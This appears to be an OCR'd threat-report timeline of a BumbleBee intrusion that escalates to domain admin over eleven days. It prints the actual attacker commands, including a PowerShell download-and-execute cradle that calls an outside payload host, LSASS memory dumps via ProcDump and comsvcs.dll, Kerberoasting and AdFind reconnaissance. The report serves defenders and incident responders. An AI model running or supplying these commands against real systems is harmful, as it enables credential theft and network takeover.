 BumbleBee Roasts Its Way to Domain Admin
Day 1
19:20 Initial Access:
BumbleBee
Mount of BC_invoice_Report_CORP_46.iso
and opening of document.lnk
Execution of C:\Windows\System32\cmd.
exe /c start rundll32 namr.dll,IternalJob
22:33 Execution & Defense Evasion:
BumbleBee dropping and executing Cobalt
Strike on the beachhead
wab.exe
C2: 45.153.243[.]142/fuvataren[.]com
CreateRemoteThread: wab.exe > explorer.exe
22:57 Discovery: Cobalt Strike
executing Windows commands
ipconfig /all
ping -n 1 domain.local
net group "domain admins" /dom
nslookup X.X.X.X
tasklist /v /s X.X.X.X
23:16 Lateral Movement:
Remote Desktop Protocol
RDP from the beachhead to a server
using administrator account
23:20 Command and Control:
Installation of AnyDesk on Server
Transfer of AnyDesk (1).exe from the
beachhead to the server
AnyDesk (1).exe
23:30 Discovery: Execution of af.exe (
AdFind) on beachhead
af.exe -f "(objectcategory=person)" > ad_users.txt
af.exe -f "objectcategory=computer" > ad_computers.txt
af.exe -sc trustdmp > trustdmp.txt
Day 2
12:20 Discovery: Execution of
VulnRecon.exe on server
VulnRecon.exe -o
VulnRecon.exe -v
Day 4
14:26 Discovery: Execution of
VulnRecon.exe on the
beachead
VulnRecon.exe -o
12:20 Discovery: Execution of
adfind.exe (AdFind) on the
beachhead
adfind.exe -f "(objectcategory=person)" > ad_users.txt
adfind.exe -f "objectcategory=computer" > ad_computers.txt
adfind.exe -f "(objectcategory=organizationalUnit)" > ad_ous.txt
adfind.exe -sc trustdmp > trustdmp.txt
16:19 Lateral Movement:
Lateral Tool Transfer
Remote transfer of ProcDump from the beachhead
to multiple workstations under \\<WORKSATION_
FQDN>\C$\programdata
16:22 Credential Access:
LSASS Memory
Dump of lsass.exe using ProcDump
C:\programdata\procdump64.exe, -accepteula, -ma, lsass.
exe, C:\ProgramData\lsass.dmp
Day 7
16:33 Discovery: Execution of
VulnRecon.exe on server
VulnRecon.exe -m
VulnRecon.exe -o >> C:\ProgramData\out.txt
VulnRecon.exe -i >> c:\programdata\1.txt
VulnRecon.exe -FindVulnerability >> c:\programdata\log.txt
17:55 Discovery: Execution of
Seatbelt.exe on the server
Seatbelt.exe -group=all -outputfile="C:\ProgramData\seatinfo.txt"
Day 11
14:06 Command and Control: Download
and execution of a PowerShell Cobalt
Strike payload on the beachhead
Payload hosted on: 104.243.33[.]50
C2: 108.62.12[.]174/dofixifa[.]co
C:\Windows\system32\cmd.exe /C powershell.exe -
nop -w hidden -c "IEX ((new-object net.webclient).
downloadstring('http://104.243.33.50:80/a'))"
16:47 Credential Access:
Kerberoasting
Execution of Invoke-Kerberoast from svchost.exe
16:55 Credential Access:
LSASS Memory
Dump of lsass.exe using comsvcs.dll MiniDump
cmd.exe /C rundll32.exe C:\windows\
System32\comsvcs.dll, MiniDump 968 C:\
ProgramData\woods\logs\logs\lsass.dmp full
17:16 Discovery: Execution of adfind.
exe (AdFind) on the beachhead
adfind.exe -f "(objectcategory=person)" > u.txt
adfind.exe -f "objectcategory=computer" > c.txt
adfind.exe -sc trustdmp > t.txt
17:57 Command and Control: Download
and execution of a PowerShell Cobalt
Strike payload on the beachhead
Payload hosted on: 104.243.33[.]50
C2: 108.62.12[.]174/dofixifa[.]co
C:\Windows\system32\cmd.exe /C powershell.exe -
nop -w hidden -c "IEX ((new-object net.webclient).
downloadstring('http://104.243.33.50:80/a'))"
18:07-18:56 Dicovery: Various
Windows utilities executed
again
C:\Windows\system32\cmd.exe /C net accounts /dom
C:\Windows\system32\cmd.exe /C net view /all
C:\Windows\system32\cmd.exe /C whoami
C:\Windows\system32\cmd.exe /C net group "domain admins" /dom
C:\Windows\system32\cmd.exe /C net view \\X.X.X.X\ /all
C:\Windows\system32\cmd.exe /C wmic /node:X.X.X.X process list brief
C:\Windows\system32\cmd.exe /C net domain_controllers
C:\Windows\system32\cmd.exe /C nltest /dclist:DOMAIN.LOCAL
18:56 Discovery: Execution of network
scanning scripts on the beachhead
Scripted ping sweeps one for workstations
the other for servers
s.bat
w.bat